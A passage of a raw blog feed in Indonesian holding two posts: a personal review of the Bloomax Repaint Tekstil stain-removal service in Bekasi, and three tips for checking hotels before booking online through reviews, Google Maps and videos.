m/ns#","term":"Semacam Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Pengalaman Menghilangkan Noda Baju Putih di Bloomax Repaint Tekstil"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003ETestimoni Bloomax Repaint Tekstil\u003C\/b\u003E - Bagaimana cara menghilangkan noda di kemeja putih? pertanyaan ini sungguh menyayat hati sekaligus menguras isi pikiran. Rasanya seperti mendapat tantangan besar dari sebuah pertanyaan bagaimana cara menghilangkan noda di kemeja putih.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYa gimana gak merasa ditantang, kalian pasti tau dong gimana sulitnya menghilangkan noda di kemeja putih. Kebanyakan hanya tips menggunakan ini-itu yang harus dilakukan sendiri. Tapi karena satu dan hal lainnya, aku gak berani coba-coba.\u0026nbsp; Sampai akhirnya aku menemukan jasa penghilang noda di Bloomax Repaint Teksil.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirRg77WMUEQWz49lAD9QguPMcP6lIdpood142ZNrc351GKMY3kIRo3JKmbieLUkFnC0MUFgcSzkQdOFXbjtAFVIPYiVHVpGgFzaFEsGQDdgk1NVMD2ZlHcFrwn3Gd9i-iXlBwHkSwPSing0P2M-qJU1cPgNQfDmNV_IIW__mqGBQbLuaBa2-Rjx0F-2JU\/s1080\/jasa%20hilangkan%20noda%20baju%20putih%20-%20Bloomax%20Repaint%20Tekstil.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"813\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirRg77WMUEQWz49lAD9QguPMcP6lIdpood142ZNrc351GKMY3kIRo3JKmbieLUkFnC0MUFgcSzkQdOFXbjtAFVIPYiVHVpGgFzaFEsGQDdgk1NVMD2ZlHcFrwn3Gd9i-iXlBwHkSwPSing0P2M-qJU1cPgNQfDmNV_IIW__mqGBQbLuaBa2-Rjx0F-2JU\/s16000\/jasa%20hilangkan%20noda%20baju%20putih%20-%20Bloomax%20Repaint%20Tekstil.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETau sendirilah, kemeja putih yang terkena noda atau kelunturan warna lain rasanya mustahil banget buat dihilangkan. Tapi semua berubah ketika ada harapan menghilangkan noda di Bloomax. Ya, walaupun pencarian jasa penghilang noda ini juga penuh effort sihh.\u0026nbsp;\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMencari Jasa penghilang noda.\u003C\/span\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003EBanyak jalan menuju roma. Harusnya pasti ada nih jasa penghilang noda. Step awal, aku menghubungi dan mendatangi beberapa tempat laundry ternama dengan harapan mereka bisa menghilangkan noda, seperti 5asec, Presto, colorwash dan semacamnya. Tapi mereka menolak karena ternyata gak bisa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKalau CS Colorwash bilang, mungkin nodanya bisa dihilangkan, tapi akan percuma karena noda luntur tesebut bersumber di bordiranya itu. Jadi ya akan luntur-luntur lagi.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAkhirnya aku cari di Google jasa Penghilang Noda, dan setelah menemukan beberapa rujukan namanya, aku melirik Bloomax Textil, Dan mencari tau dulu alamat dan socmednya. Kalau dilihat ya cukup rekomended. Sebenarnya ini adalah tempat recolor baju, reparasi baju kusam jadi baru. Tapi mereka meng-klaim bisa menghilangkan noda juga.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESetelah menghubungi adminnya, Bloomax langsung meng-iyakan bisa menghilangkan noda luntur sekaligus akan di cek kembali apakah bordirannya itu bisa luntur lagi atau enggak.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAwalnya kami ragu untuk mencobanya, karena jasa ini masih home made. Tapi setelah mempertimbangkan\u0026nbsp; banyak hal, akhirnya kami mau mencobanya, dengan catatan \"di-ikhlas-kan\" juga apapun hasilnya nanti. wkwk.\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBloomax Repaint Tekstil - Penghilang Noda di Baju Putih\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EOutletnya ada\u003Cspan\u003E\u0026nbsp;di Bekasi, gak jauh dari stasiun kranji. Lokasinya di area rumahan gitu.\u0026nbsp;\u003C\/span\u003EAku datang langsung ke sana untuk memastikan. Ya, ini memang seperti jasa home made,\u0026nbsp; rumah yang dijadikan tempat usaha sepertinya. Tapi di modif sedemikian rupa untuk memudahkan pengerjaan.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESetelah berdiskusi, mereka bilang bisa menghilangkan nodanya. Proses pengerjaan lebih kurang 3-7 hari atau akan diinfokan jika selesai lebih cepat. Harga jasa menghilangkan noda di baju putih Rp.60.000 . Aku juga berpesan untuk sangat berhati-hati. Huhu... Kalau tidak bisa ya sudah, tapi jangan sampai malah jadi rusak atau tambah parah.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKeesokan harinya, aku sudah dihubungi kembali oleh adminnya. Alhamdulillah, nodanya sudah hilang. Tapi bordirannya masih luntur kalau terkena air atau ketika dicuci, sehingga mereka menyarankan untuk di repaint saja. Mengubah warna putih menjadi warna lain. Nah, repaint ini bisa bertahan hingga 6 bulan, tapi tergantung pekamaian juga. Kalau sering dipakai ya akan cepat pudar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKami menolak untuk repaint. Sementara yang penting lunturnya sudah hilang. Kalau ternyata bodirannya masih luntur, kami ingin cuci di tempat ini lagi saja. Tapi ternyata kami salah. Kalau kami cuci di sini lagi, katanya bisa merusak bahan karena cairan kimianya yang sangat keras. huhu\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBeberapa hari kemudian aku datang langsung untuk mengambil kemejanya. Setelah aku cek, alhamdulillah beneran hilang luntur biru-birunya. wkwk Tapi aku menemukan ada bulatan noda kuning yang agak samar. Awalnya aku sempat komplain minta untuk hilangkan noda kuningnya. Tapi katanya gak bisa. karen ini udah maximal banget. Kalau dipaksa. nanti malah merusak kainnya alias robek. Yaudah.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk0t3rNrUKbtar_u_U0JYDtoti4UykQnqNtSrl0YCG5zAteB2EQEeOGtURs634Q4HjEpnIMsQuUv-LYe3B15FS5ydMyJ60waK3kb88vP8z5FWHMeNhdkD66hZKHETecWkIlPTfXn4hn6dcdjP-NiJjsPjCYOpHN3GO5nVzdfMa-RFv42H6Gz-VaBFsJ8U\/s1080\/Bloomax%20Repaint%20Tekstil%20-%20Jasa%20Hilangkan%20Noda%20Baju%20putih.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"906\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk0t3rNrUKbtar_u_U0JYDtoti4UykQnqNtSrl0YCG5zAteB2EQEeOGtURs634Q4HjEpnIMsQuUv-LYe3B15FS5ydMyJ60waK3kb88vP8z5FWHMeNhdkD66hZKHETecWkIlPTfXn4hn6dcdjP-NiJjsPjCYOpHN3GO5nVzdfMa-RFv42H6Gz-VaBFsJ8U\/s16000\/Bloomax%20Repaint%20Tekstil%20-%20Jasa%20Hilangkan%20Noda%20Baju%20putih.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBagian bordir yang awalnya berwana navy juga terlihat jadi berwarna cokelat, seperti warna hitam yang udah sering dipakai, jadinya kayak luntur dan berubah warna gitu kan ya? Sepertinya emang udah kebanyakan obat atau karena disikat mungkin. Tapi katanya, yang warna cokelat itu udah gak luntur lagi. Sedangkan yang warnanya biru msih luntur.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EYaudah, kami terima apa adanya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESetelah dari Bloomax, aku bawa kemeja ini untuk laundry di 5asec.\u0026nbsp; Dan alhamdulillah, hasilnya bagus dan gak ada luntur dari bordirannya. Berarti\u0026nbsp;treatment nya 5asec bagus dan cocok nih, jadi kemeja ini bisa dipakai dan gak kelunturan lagi.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCtgJ9roA6FrZq5mmqcnOnMrKHQDlYp6umWDiOBbg-z-KrlLj3B5R1-5RzIoSqeuk1nr7ptY-JJmKMU00lehZcbJ76NEBCbPyuMr-XGCS0B7SFfR-HCaHaQYAp_xcaRfl6TRIEjCBSVB2Xc4YakpXCr_Aacf20CmLHLif7wyCUOuyagVSVFHg8TdifZ0\/s1280\/Bloomax%20Repaint%20Tekstil%20-%20jasa%20hilangkan%20noda.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1124\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinCtgJ9roA6FrZq5mmqcnOnMrKHQDlYp6umWDiOBbg-z-KrlLj3B5R1-5RzIoSqeuk1nr7ptY-JJmKMU00lehZcbJ76NEBCbPyuMr-XGCS0B7SFfR-HCaHaQYAp_xcaRfl6TRIEjCBSVB2Xc4YakpXCr_Aacf20CmLHLif7wyCUOuyagVSVFHg8TdifZ0\/s16000\/Bloomax%20Repaint%20Tekstil%20-%20jasa%20hilangkan%20noda.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ebisa perhatikan detail, ya.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENah, Sebelum di laundry, aku juga baru sadar kalau ternyata di area bekas luntur terdapat noda warna kuning. Sepertinya ini efek dari penggunaan obat kimianya yang membekas di kemerja, dan sayangnya tidak bisa dibersihkan kembali.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETapi ya mau bagaimana lagi. kuningnya cukup terlihat, namun ketika dipakai, kalau orang gak perhatiin banget gak terlalu kelihatan. Alhamdulillah juga si empunya baju gak komplen, dan masih bagus juga kalau di pakai.\u0026nbsp;\u003C\/p\u003E\u003Ch4 style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2451\" data-start=\"2424\"\u003E\u003Cspan style=\"font-size: large;\"\u003EJasa Bloomax Repaint Tekstil\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h4\u003E\u003Cp style=\"text-align: justify;\"\u003EYa, menurutku Bloomax cukup rekomended banget, namun tetap ikhlaskan hasilnya karena ini bukan jasa dari brand besar atau ternama yang bergaransi wkwk. Tapi ya hasil dari pengalamanku menghilangkan noda ini cukup memuaskan juga. Masih layak dan bagus saat dipakai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBloomax juga bukan hanya bisa menghilangkan noda. Jasa yang ditawarkan juga banyak ya:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EBaju kusam bisa seperti baru lagi. aku lihat mereka bisa memperbaiki setiap detail sablon yang sudah mulai hilang. Repaint warna pakaian juga bisa. Misal mau ganti warna baju putih jadi biru.\u0026nbsp; Tas atau Sepatu buluk dijadikan seperti baru lagi juga bisa. Detail apa saja yang sudah mereka kerjakan bisa kalian kepoin di Instagramnya, yah.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003EKalau kalian mau coba, bisa hubungi mereka via WA, lalu kirim kondisi pakaian kalian untuk mereka cek dulu. Setelah itu, bisa kirim baju alamat mereka dan tunggu prosesnya.\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPelayanan mereka cepat, ramah dan ya terlihat cukup profesional. Kalian juga bisa kepo-in instagram mereka untuk melihat update apa saja produk yang mereka kerjakan sekaligus melihat hasilnya.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESetiap barang, pakaian dan apapun itu pasti punya kenangan. Kalau kusam, bukan berrati harus dibuang, Bloomax Repaint Tekstil mengklaim bisa menjadikannya seperti baru lagi tanpa harus membeli baru atau membuang kenangannya.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.zonempty.com\/feeds\/2511554571408030828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.zonempty.com\/2025\/11\/bloomax-repaint-tekstil-jasa-hilangkan-noda.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6826503370297402818\/posts\/default\/2511554571408030828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6826503370297402818\/posts\/default\/2511554571408030828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zonempty.com\/2025\/11\/bloomax-repaint-tekstil-jasa-hilangkan-noda.html","title":"Pengalaman Menghilangkan Noda Baju Putih di Bloomax Repaint Tekstil"}],"author":[{"name":{"$t":"RaNu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14799536241157359070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVzzOUOPRJ5P6doEgnfvVj4GwxmhVli8eMdn2OVFOFNcjOtZv2jPMA5t9FSH4Ms7-S_YkD6IAl9LEy4v-X0IBeyDWGOd5-vQ78aC4VtWexhvoOXgzSrkW8AmbyVZx2VQ\/s220\/Screenshot_52.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirRg77WMUEQWz49lAD9QguPMcP6lIdpood142ZNrc351GKMY3kIRo3JKmbieLUkFnC0MUFgcSzkQdOFXbjtAFVIPYiVHVpGgFzaFEsGQDdgk1NVMD2ZlHcFrwn3Gd9i-iXlBwHkSwPSing0P2M-qJU1cPgNQfDmNV_IIW__mqGBQbLuaBa2-Rjx0F-2JU\/s72-c\/jasa%20hilangkan%20noda%20baju%20putih%20-%20Bloomax%20Repaint%20Tekstil.png","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-6826503370297402818.post-5993837274803768119"},"published":{"$t":"2025-08-20T15:41:00.002+07:00"},"updated":{"$t":"2025-08-20T15:41:28.898+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"}],"title":{"type":"text","$t":"Tips Memilih Hotel Secara Online agar Tidak Tertipu"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003ECara Memilih Hotel Secara Online yang aman, nyaman dan sesuai harapan, aku punya 3 Tips Penting yang wajib banget kamu tau! Gak sedikit banyak oknum yang sering 'menjual kebohongan' dengan memberikan gambar kamar hotel, villa, homestay atau penginapan lainnya dengan foto atau gambar-gambar yang menarik dan memikat agar kita terpesona dan memesan properti mereka.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BTw_pgFT6iuPUecgEvXfqXfzLjtZZjo4lAZCsVaAgL-iACrbV5GmUMyEsVEadcbX23YvE8_NTmNTakjNmzCZutQmL1QEg_K9lkZYpPS8_E7s9gv356dCxi_WCdLNTBIQ-oOmn7x72c5vM-BNQ7ZaplAKYlPq9xYReF548YN6m2KxGmqX4nAgcI7Ld1M\/s1600\/Tips%20Memilih%20Hotel%20Secara%20Online%20agar%20Tidak%20Tertipu.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BTw_pgFT6iuPUecgEvXfqXfzLjtZZjo4lAZCsVaAgL-iACrbV5GmUMyEsVEadcbX23YvE8_NTmNTakjNmzCZutQmL1QEg_K9lkZYpPS8_E7s9gv356dCxi_WCdLNTBIQ-oOmn7x72c5vM-BNQ7ZaplAKYlPq9xYReF548YN6m2KxGmqX4nAgcI7Ld1M\/s16000\/Tips%20Memilih%20Hotel%20Secara%20Online%20agar%20Tidak%20Tertipu.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EPesan hotel secara online memang mudah dan simpel. Tapi bisa jadi penyesalan kalau kita gak teliti dengan properti yang kita pesan. Memang sih praktis banget tinggal klik-klik aja. Tapi, kalau salah pilih, hotel yang kita pesan bisa jauh dari ekepektasi. Niatnya mau staycation dan bersenang-senang, malah jadi kecewa dan marah-marah. Jangan ya!\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMakanya, kita harus hati-hati banget saat memilih Hotel secara Online agar Tidak Tertipu atau mengecewakan. Harus banget kan dapat kamar yang nyaman, aman, luas dengan fasilitas yang sesuai gambar dan deskripsinya.\u003C\/p\u003E\u003Ch3 data-end=\"1817\" data-start=\"1806\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EBiar Gak Kecewa! Ini 3 Tips Memilih Hotel Online yang Aman!\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESebelum memesan hotel secara online,\u0026nbsp; kamu bisa lakukan 3 tips berikut ini supaya properti yang kamu pesan gak Zonk dan sesuai ekspektasi dan budget yang udah kamu keluarkan, ya!\u003C\/p\u003E\u003Carticle class=\"text-token-text-primary w-full focus:outline-none scroll-mt-[calc(var(--header-height)+min(200px,max(70px,20svh)))]\" data-scroll-anchor=\"true\" data-testid=\"conversation-turn-4\" data-turn-id=\"request-WEB:0292989c-fb3d-4777-bf97-f1e0cfdce4de-1\" data-turn=\"assistant\" dir=\"auto\" tabindex=\"-1\"\u003E\u003Cdiv class=\"text-base my-auto mx-auto pb-10 [--thread-content-margin:--spacing(4)] @[37rem]:[--thread-content-margin:--spacing(6)] @[72rem]:[--thread-content-margin:--spacing(16)] px-(--thread-content-margin)\"\u003E\u003Cdiv class=\"[--thread-content-max-width:32rem] @[34rem]:[--thread-content-max-width:40rem] @[64rem]:[--thread-content-max-width:48rem] mx-auto max-w-(--thread-content-max-width) flex-1 group\/turn-messages focus-visible:outline-hidden relative flex w-full min-w-0 flex-col agent-turn\" tabindex=\"-1\"\u003E\u003Cdiv class=\"flex max-w-full flex-col grow\"\u003E\u003Cdiv class=\"min-h-8 text-message relative flex w-full flex-col items-end gap-2 text-start break-words whitespace-normal [.text-message+\u0026amp;]:mt-5\" data-message-author-role=\"assistant\" data-message-id=\"a28ae72c-c73e-4f79-a436-69844b295d4d\" data-message-model-slug=\"gpt-4o\" dir=\"auto\"\u003E\u003Cdiv class=\"flex w-full flex-col gap-1 empty:hidden first:pt-[3px]\"\u003E\u003Cdiv class=\"markdown prose dark:prose-invert w-full break-words light markdown-new-styling\"\u003E\n\u003Ch4 data-end=\"564\" data-start=\"514\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E1. \u003Cstrong data-end=\"564\" data-start=\"522\"\u003ECek Review dari Aplikasi Booking Hotel\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"971\" data-start=\"565\" style=\"text-align: justify;\"\u003ESaat memesan hotel, bukan hanya harga dan kapasitas yang harus kita perhatikan. Tapi kita harus cek juga review atau ulasan dari Tamu atau pengguna lain yang sudah memesan dan menginap di properti tersebut. Biasanya, ada yang memberikan ulasan singkat dan lengkap.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvpvS3dYUQqxDVNFhiEDBSG9pACWF4vKaBAiXZHO_EcPY68stjBHokBcAEvMGCrcsoayQmUoWMgXXRpNQm-SWPUX0FWyGADAKYrEmvu7ul7MS1cGDeyn1tBLpUFJIwyh8Jt4hKZUEGSLBtCpnruCnl-VZX9ZGH9sYBygxC-wUzU3VrbtQtwjRCiu-YUg\/s1278\/Tipa%20Memilh%20Hotel%20atau%20Penginapan%20Secara%20Online.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlvpvS3dYUQqxDVNFhiEDBSG9pACWF4vKaBAiXZHO_EcPY68stjBHokBcAEvMGCrcsoayQmUoWMgXXRpNQm-SWPUX0FWyGADAKYrEmvu7ul7MS1cGDeyn1tBLpUFJIwyh8Jt4hKZUEGSLBtCpnruCnl-VZX9ZGH9sYBygxC-wUzU3VrbtQtwjRCiu-YUg\/s16000\/Tipa%20Memilh%20Hotel%20atau%20Penginapan%20Secara%20Online.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"971\" data-start=\"565\" style=\"text-align: justify;\"\u003ENah, ulasan yang lengkap ini bisa kita jadikan pertimbangan mengenai kualitas pelayanan, kebersihan, lokasi bahkan keterangan bangunan hotel. Jadi Jangan cuma lihat rating bintang yang tertera di aplikasi, ya. Tapi baca dan perhatikan juga komentar-komentar dan ulasannya. Kalau banyak yang bilang pelayanan buruk, horor, bangunan mau rubuh atau kamarnya bau dan kotor, sebaiknya jangan dipesan walaupun harganya mungkin relatif murah.\u003C\/p\u003E\n\u003Ch4 data-end=\"1032\" data-start=\"973\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2. \u003Cstrong data-end=\"1032\" data-start=\"981\"\u003ECek Review dan Foto Lokasi Hotel di Google Maps\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"1400\" data-start=\"1033\" style=\"text-align: justify;\"\u003EKegunaan lain dari Google Maps bukan cuma untuk melihat rute jalan, tapi juga sebagai sumber informasi untuk melihat suatu tempat, salah satunya Properti Hotel penginapan. Karena di Google Maps, orang-orang bisa juga memberi ulasan atau review lokasi-lokasi yang sudah mereka kunjungi.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNKFzLMoqWzGHYmegThSI3FHsJVVvY-xwWZv8PG0qS_rFuNCY9sOke4L2LgmvFwwkp2HhHbOJfOC6ue4ceXQPo2ocWx0zq7mIWI1FP7Vw6R64OGsvNIsEVA7AjC1Vbo02Zi5Y7xdO96bLJVhwQbNbe_OhzeI_CE27of5WotdIpwbLpsLiMHCmMq6I1MB8\/s1172\/Cara%20Memilih%20Hotel%20Online%20yang%20Aman%20dan%20Sesuai%20Harapan%20%E2%80%93%203%20Tips%20Penting!.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"777\" data-original-width=\"1172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNKFzLMoqWzGHYmegThSI3FHsJVVvY-xwWZv8PG0qS_rFuNCY9sOke4L2LgmvFwwkp2HhHbOJfOC6ue4ceXQPo2ocWx0zq7mIWI1FP7Vw6R64OGsvNIsEVA7AjC1Vbo02Zi5Y7xdO96bLJVhwQbNbe_OhzeI_CE27of5WotdIpwbLpsLiMHCmMq6I1MB8\/s16000\/Cara%20Memilih%20Hotel%20Online%20yang%20Aman%20dan%20Sesuai%20Harapan%20%E2%80%93%203%20Tips%20Penting!.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"1400\" data-start=\"1033\" style=\"text-align: justify;\"\u003EDi sinilah kita dapat mendapatkan informasi tersebut, bahkan ada real foto dan video yang biasanya mereka bagikan. Aku juga termasuk salah satu user Local Guide yang suka memberi ulasan di Google nih.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp data-end=\"1400\" data-start=\"1033\" style=\"text-align: justify;\"\u003EDari Google Maps ini kita bisa melihat paket lengkap dari nama hotel, alamat lengkap, titik lokasinya serta biasanya akan terlihat juga harga permalamnya dan aplikasi online apa saja yang tersedia untuk memesan hotel tersebut.\u003C\/p\u003E\n\u003Ch4 data-end=\"1447\" data-start=\"1402\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E3. \u003Cstrong data-end=\"1447\" data-start=\"1410\"\u003ECari Video di YouTube dan TikTok\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cp data-end=\"1799\" data-start=\"1448\" style=\"text-align: justify;\"\u003ESetelah Cek Google Maps, untuk memastikan lagi, biasanya aku melihat review melalui video youtube dari content creator atau pengguna youtue yang suka iseng-iseng yang mengunggah video. Kenapa youtube dan Tiktok? Karena menurutku, youtube punya video yang lebih detail nan lengkap.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZdD5I8aJXX7Lw2W5RbxCUPEZ9qyyenH5ftY3vwB-_3GqqSHI72-ylnemXjwhAUxqSaHTQ7ks5LZEwICsLDYdR5MaHz3p_vgYBbPBgskeug3zZoetLyZqwhkEXF5fUyAfxchCvapPZy9jgxdj_Adu0FsM7PG433qximGH0LWGKsaLzv94ONVh6mU9AdkE\/s1599\/Review%20Apartemen%20Springlake%20Bekasi%202%20Kamar%20Tidur%20Vintage%20via%20Airbnb.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"792\" data-original-width=\"1599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZdD5I8aJXX7Lw2W5RbxCUPEZ9qyyenH5ftY3vwB-_3GqqSHI72-ylnemXjwhAUxqSaHTQ7ks5LZEwICsLDYdR5MaHz3p_vgYBbPBgskeug3zZoetLyZqwhkEXF5fUyAfxchCvapPZy9jgxdj_Adu0FsM7PG433qximGH0LWGKsaLzv94ONVh6mU9AdkE\/s16000\/Review%20Apartemen%20Springlake%20Bekasi%202%20Kamar%20Tidur%20Vintage%20via%20Airbnb.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp data-end=\"1799\" data-start=\"1448\" style=\"text-align: justify;\"\u003ESedangkan Tiktok, salah satu platfom yang lagi hits dan ter-update di masa sekarang. Di Tiktok kita bisa memberi review atau ulasan tentang suatu tempat juga lho. Lengkap dengan unggahan video atau fotonya.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLsy8C3LKEPIusSMLDlmIw__bzmM2lCOujaCij8Z8Ps0HErRZcU0xYnxZWYUBjEur4pn8YdoRbof1biErPKswOzD6G6YUZH8Fk62SUp0rurKNOZpDSH__JmQah8ZeP9lruLk2ZGUKWtgkfzDrgM-NO9lTHNxz0By08vAZEslwRJpjYLZCe-c_eeoH6lFs\/s1600\/tips-booking-anyer.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"739\" height=\"400\" 